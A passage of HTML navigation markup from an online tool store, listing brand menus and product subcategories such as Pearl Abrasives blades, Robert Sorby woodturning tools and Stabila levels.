                               href="https://federatedtool.com/shop-by-brand/mk-morse/portaband-blades-2/"
                               aria-label="Portaband Blades"
                            >
                                Portaband Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/reciprocating-saw-blades-1/"
                               aria-label="Reciprocating Saw Blades"
                            >
                                Reciprocating Saw Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/spade-bits-2/"
                               aria-label="Spade Bits"
                            >
                                Spade Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/step-bits-2/"
                               aria-label="Step Bits"
                            >
                                Step Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/olfa-2/"
                       aria-label="Olfa"
                    >
                        Olfa
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/olson-2/"
                       aria-label="Olson"
                    >
                        Olson
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/pearl-abrasives"
                       aria-label="Pearl Abrasives"
                    >
                    Pearl Abrasives <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4026"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4026">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/adaptors-2/"
                               aria-label="Adaptors"
                            >
                                Adaptors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/asphalt-blades-for-large-diameter-saws-2/"
                               aria-label="Asphalt Blades for Large Diameter Saws"
                            >
                                Asphalt Blades for Large Diameter Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/blades-for-brick-and-masonry-saws-2/"
                               aria-label="Blades for Brick and Masonry Saws"
                            >
                                Blades for Brick and Masonry Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/blades-for-glass-cutting-2/"
                               aria-label="Blades for Glass Cutting"
                            >
                                Blades for Glass Cutting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/concrete-floor-grinders-and-saws-2/"
                               aria-label="Concrete Floor Grinders and Saws"
                            >
                                Concrete Floor Grinders and Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/concrete-scarifiers-2/"
                               aria-label="Concrete Scarifiers"
                            >
                                Concrete Scarifiers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/crack-chaser-blades-2/"
                               aria-label="Crack Chaser Blades"
                            >
                                Crack Chaser Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cured-concrete-blades-for-large-diameter-saws-2/"
                               aria-label="Cured Concrete Blades for Large Diameter Saws"
                            >
                                Cured Concrete Blades for Large Diameter Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutoff-wheels-for-aluminum-2/"
                               aria-label="Cutoff Wheels for Aluminum"
                            >
                                Cutoff Wheels for Aluminum
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutoff-wheels-for-steel-2/"
                               aria-label="Cutoff Wheels for Steel"
                            >
                                Cutoff Wheels for Steel
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutting-accessories-for-saws-2/"
                               aria-label="Cutting Accessories for Saws"
                            >
                                Cutting Accessories for Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-blades-for-demolition-2/"
                               aria-label="Diamond Blades for Demolition"
                            >
                                Diamond Blades for Demolition
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-cup-wheels-2/"
                               aria-label="Diamond Cup Wheels"
                            >
                                Diamond Cup Wheels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-polishing-pads-2/"
                               aria-label="Diamond Polishing Pads"
                            >
                                Diamond Polishing Pads
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/dust-collection-for-grinders-2/"
                               aria-label="Dust Collection for Grinders"
                            >
                                Dust Collection for Grinders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/flap-wheels-2/"
                               aria-label="Flap Wheels"
                            >
                                Flap Wheels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/floor-scraping-equipment-2/"
                               aria-label="Floor Scraping Equipment"
                            >
                                Floor Scraping Equipment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/flooring-underlayment-2/"
                               aria-label="Flooring Underlayment"
                            >
                                Flooring Underlayment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/grinding-wheels-2/"
                               aria-label="Grinding Wheels"
                            >
                                Grinding Wheels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/lw-series-blades-for-green-concrete-2/"
                               aria-label="LW Series Blades for Green Concrete"
                            >
                                LW Series Blades for Green Concrete
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pearl-hexpin-floor-grinding-machines-2/"
                               aria-label="Pearl HEXPIN Floor Grinding Machines"
                            >
                                Pearl HEXPIN Floor Grinding Machines
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-blades-for-tile-2/"
                               aria-label="Pro-V Series Blades for Tile"
                            >
                                Pro-V Series Blades for Tile
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-continuous-rim-blades-2/"
                               aria-label="Pro-V Series Continuous Rim Blades"
                            >
                                Pro-V Series Continuous Rim Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-segmented-blades-2/"
                               aria-label="Pro-V Series Segmented Blades"
                            >
                                Pro-V Series Segmented Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-turbo-rim-blades-2/"
                               aria-label="Pro-V Series Turbo Rim Blades"
                            >
                                Pro-V Series Turbo Rim Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-blades-for-granite-2/"
                               aria-label="Professional Blades for Granite"
                            >
                                Professional Blades for Granite
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-blades-for-marble-2/"
                               aria-label="Professional Blades for Marble"
                            >
                                Professional Blades for Marble
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-tile-saws-2/"
                               aria-label="Professional Tile Saws"
                            >
                                Professional Tile Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/tuckpointing-blades-2/"
                               aria-label="Tuckpointing Blades"
                            >
                                Tuckpointing Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/turbo-mesh-blades-2/"
                               aria-label="Turbo Mesh Blades"
                            >
                                Turbo Mesh Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/tuscan-tile-leveling-system-2/"
                               aria-label="Tuscan Tile Leveling System"
                            >
                                Tuscan Tile Leveling System
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/water-core-bits-for-concrete-2/"
                               aria-label="Water Core Bits for Concrete"
                            >
                                Water Core Bits for Concrete
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/water-core-rigs-2/"
                               aria-label="Water Core Rigs"
                            >
                                Water Core Rigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/wet-and-dry-core-bits-for-stone-and-tile-2/"
                               aria-label="Wet and Dry Core Bits for Stone and Tile"
                            >
                                Wet and Dry Core Bits for Stone and Tile
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/wire-wheels-2/"
                               aria-label="Wire Wheels"
                            >
                                Wire Wheels
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/pica-2/"
                       aria-label="Pica"
                    >
                        Pica
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/porter-cable-2/"
                       aria-label="Porter Cable"
                    >
                        Porter Cable
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/quik-drive-2/"
                       aria-label="Quik Drive"
                    >
                        Quik Drive
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/robert-sorby/"
                       aria-label="Robert Sorby"
                    >
                    Robert Sorby <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3757"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3757">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/beading-ring-tools/"
                               aria-label="Beading &amp; Ring Tools"
                            >
                                Beading &amp; Ring Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/bowl-gouges/"
                               aria-label="Bowl Gouges"
                            >
                                Bowl Gouges
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/cabinet-scrapers/"
                               aria-label="Cabinet Scrapers"
                            >
                                Cabinet Scrapers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/calipers/"
                               aria-label="Calipers"
                            >
                                Calipers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/carving-tools/"
                               aria-label="Carving Tools"
                            >
                                Carving Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/diamond-sharpening-stones/"
                               aria-label="Diamond Sharpening Stones"
                            >
                                Diamond Sharpening Stones
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/dvds/"
                               aria-label="DVDs"
                            >
                                DVDs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/eccentric-chuck/"
                               aria-label="Eccentric Chuck"
                            >
                                Eccentric Chuck
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/hollowing-tools/"
                               aria-label="Hollowing Tools"
                            >
                                Hollowing Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/indexing-boring-systems/"
                               aria-label="Indexing &amp; Boring Systems"
                            >
                                Indexing &amp; Boring Systems
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/micro-turning-tools/"
                               aria-label="Micro Turning Tools"
                            >
                                Micro Turning Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/modular-micro-turning-tools/"
                               aria-label="Modular Micro Turning Tools"
                            >
                                Modular Micro Turning Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/modular-tool-rest-system/"
                               aria-label="Modular Tool Rest System"
                            >
                                Modular Tool Rest System
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/parting-tools/"
                               aria-label="Parting Tools"
                            >
                                Parting Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/patriot-chuck/"
                               aria-label="Patriot Chuck"
                            >
                                Patriot Chuck
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/pyrography-machines/"
                               aria-label="Pyrography Machines"
                            >
                                Pyrography Machines
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/revolving-centres/"
                               aria-label="Revolving Centres"
                            >
                                Revolving Centres
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/roughing-gouges/"
                               aria-label="Roughing Gouges"
                            >
                                Roughing Gouges
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/sandmaster/"
                               aria-label="Sandmaster"
                            >
                                Sandmaster
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/scrapers/"
                               aria-label="Scrapers"
                            >
                                Scrapers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/sharpening-systems/"
                               aria-label="Sharpening Systems"
                            >
                                Sharpening Systems
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/skew-chisels/"
                               aria-label="Skew Chisels"
                            >
                                Skew Chisels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/sovereign-tools-accessories/"
                               aria-label="Sovereign Tools &amp; Accessories"
                            >
                                Sovereign Tools &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/specialty-tools/"
                               aria-label="Specialty Tools"
                            >
                                Specialty Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/spindle-gouges/"
                               aria-label="Spindle Gouges"
                            >
                                Spindle Gouges
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/spindlemaster/"
                               aria-label="Spindlemaster"
                            >
                                Spindlemaster
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/spiralling-texturing-tools/"
                               aria-label="Spiralling &amp; Texturing Tools"
                            >
                                Spiralling &amp; Texturing Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/stebcentres/"
                               aria-label="Stebcentres"
                            >
                                Stebcentres
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/thread-cutting-system/"
                               aria-label="Thread Cutting System"
                            >
                                Thread Cutting System
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/tool-rolls/"
                               aria-label="Tool Rolls"
                            >
                                Tool Rolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/turning-tool-sets/"
                               aria-label="Turning Tool Sets"
                            >
                                Turning Tool Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/turnmaster-tools-accessories/"
                               aria-label="Turnmaster Tools &amp; Accessories"
                            >
                                Turnmaster Tools &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/wood-chisels/"
                               aria-label="Wood Chisels"
                            >
                                Wood Chisels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/woodworkers-apparel/"
                               aria-label="Woodworkers Apparel"
                            >
                                Woodworkers Apparel
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/safety-speed-manufacturing/"
                       aria-label="Safety Speed Manufacturing"
                    >
                        Safety Speed Manufacturing
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/sawstop-2/"
                       aria-label="SawStop"
                    >
                    SawStop <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3833"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3833">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sawstop/accessories-2/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sawstop/saws-2/"
                               aria-label="Saws"
                            >
                                Saws
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/sia-abrasives"
                       aria-label="Sia Abrasives"
                    >
                    Sia Abrasives <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4356"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4356">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-belts-2/"
                               aria-label="Sanding Belts"
                            >
                                Sanding Belts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-discs-2/"
                               aria-label="Sanding Discs"
                            >
                                Sanding Discs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-rolls-2/"
                               aria-label="Sanding Rolls"
                            >
                                Sanding Rolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-sheets-2/"
                               aria-label="Sanding Sheets"
                            >
                                Sanding Sheets
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/stabila-2/"
                       aria-label="Stabila"
                    >
                    Stabila <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3827"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3827">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/196-series-levels-2/"
                               aria-label="196 Series Levels"
                            >
                                196 Series Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/196-2k-series-masons-levels-2/"
                               aria-label="196-2K Series Masons Levels"
                            >
                                196-2K Series Masons Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/70-series-levels-2/"
                               aria-label="70 Series Levels"
                            >
                                70 Series Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/80-series-levels-2/"
                               aria-label="80 Series Levels"
                            >
                                80 Series Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/80-series-magnetic-levels-2/"
                               aria-label="80 Series Magnetic Levels"
                            >
                                80 Series Magnetic Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/96m-series-magnetic-levels-2/"
                               aria-label="96M Series Magnetic Levels"
                            >
                                96M Series Magnetic Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/distance-measurers-2/"
                               aria-label="Distance Measurers"
                            >
                                Distance Measurers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/electronic-tech-levels-2/"
                               aria-label="Electronic Tech Levels"
                            >
                                Electronic Tech Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/extendable-levels-2/"
                               aria-label="Extendable Levels"
                            >
                                Extendable Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/laser-accessories-2/"
                               aria-label="Laser Accessories"
                            >
                                Laser Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/level-accessories-2/"
                               aria-label="Level Accessories"
                            >
                                Level Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/line-dot-lasers-2/"
                               aria-label="Line &amp; Dot Lasers"
                            >
                                Line &amp; Dot Lasers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/pocket-levels-2/"
                               aria-label="Pocket Levels"
                            >
                                Pocket Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/r-beam-levels-2/"
                               aria-label="R-Beam Levels"
                            >
                                R-Beam Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/rotating-lasers-2/"
                               aria-label="Rotating Lasers"
                            >
                                Rotating Lasers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/rulers-2/"
                               aria-label="Rulers"
                            >
                                Rulers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/tape-measures-2/"
                               aria-label="Tape Measures"
                            >
                                Tape Measures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/torpedo-levels-2/"
                               aria-label="Torpedo Levels"
                            >
                                Torpedo Levels
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/stiletto-hammers/"
                       aria-label="Stiletto hammers"
                    >
                        Stiletto hammers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/laguna-tools/supermax-2/"
                       aria-label="SuperMax"
                    >
                    SuperMax <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4395"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
